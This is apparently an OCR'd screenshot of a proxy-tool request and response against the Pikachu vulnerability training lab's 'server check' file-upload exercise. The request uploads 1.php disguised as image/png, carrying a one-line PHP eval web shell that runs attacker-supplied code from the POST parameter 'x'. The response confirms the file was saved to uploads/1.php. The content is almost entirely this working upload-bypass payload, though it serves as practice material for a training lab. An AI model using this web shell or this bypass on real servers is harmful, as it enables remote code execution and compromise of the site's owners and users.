 请求
美化 Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 172.26.239.122
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.26.239.122/vul/unsafeupload/servercheck.php
8 Cookie: PHPSESSID=0mjcossd8oghjpt3bbo37peg8l
9 DNT: 1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2 Content-Type: multipart/form-data;
boundary=---------------------------27540114817180
3 Content-Length: 323
4
5 -----------------------------27540114817180
6 Content-Disposition: form-data; name="uploadfile"; filename="
1.php"
7 Content-Type: image/png
8
9 <?= @eval($_POST['x']);?>
20 -----------------------------27540114817180
21 Content-Disposition: form-data; name="submit"
22
23 □□□□
24 -----------------------------27540114817180--
25
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload › 服务端check 点一下提示~
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/1.php